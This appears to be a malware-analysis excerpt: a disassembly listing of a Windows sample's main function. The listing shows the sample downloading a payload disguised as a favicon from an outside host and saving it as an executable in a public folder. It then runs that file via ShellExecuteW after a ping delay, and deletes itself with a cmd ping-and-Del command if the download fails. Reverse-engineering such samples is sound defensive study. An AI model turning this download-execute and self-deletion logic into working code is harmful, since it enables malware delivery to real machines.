 Graph view of malware instructions:
[0x00401080]
int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword data.00404004 ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
0x00401140 pop ebp
0x00401141 ret
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset ; void *memset(...
0x00401150 add esp, 0xc
0x00401153 lea eax, [lpFilename]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260 ; DWORD nSize
0x00401163 push eax ; LPWSTR lpFilename
0x00401164 push 0 ; HMODULE hModule
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE ...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140...
0x00401176 lea eax, [lpCommandLine]
0x0040117d push 0x208 ; 520 ; int32_t arg_4h
0x00401182 push eax ; int32_t arg_8h
0x00401183 call fcn.00401010 ; fcn.00401010
0x00401188 add esp, 0x10
0x0040118b lea eax, [esp]
0x0040118e push eax ; LPPROCESS_INFORMATION lpProcessInformation
0x0040118f lea eax, [lpStartupInfo.cb]
0x00401193 push eax ; LPSTARTUPINFOW lpStartupInfo
0x00401194 push 0 ; LPCWSTR lpCurrentDirectory
0x00401196 push 0 ; LPVOID lpEnvironment
0x00401198 push 0x8000000 ; DWORD dwCreationFlags
0x0040119d push 0 ; BOOL bInheritHandles
0x0040119f push 0 ; LPSECURITY_ATTRIBUTES lpThreadAttributes
0x004011a1 push 0 ; LPSECURITY_ATTRIBUTES lpProcessAttributes
0x004011a3 lea eax, [lpCommandLine]
0x004011aa push eax ; LPWSTR lpCommandLine
0x004011ab push 0 ; LPCWSTR lpApplicationName
0x004011ad call dword [CreateProcessW] ; 0x403008 ; BOOL CreateProcessW(LPCWSTR lpApplica...
0x004011b3 push dword [hObject] ; HANDLE hObject
0x004011b7 call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
0x004011bd push dword [esp] ; int32_t arg_4h
0x004011c0 call dword [CloseHandle] ; 0x403004 ; BOOL CloseHandle(HANDLE hObject)
0x004011c6 mov ecx, dword [var_6ch]
0x004011cd mov eax, 1
0x004011d2 xor ecx, esp
0x004011d4 call fcn.00401399 ; fcn.00401399
0x004011d9 mov esp, ebp
0x004011db pop ebp
0x004011dc ret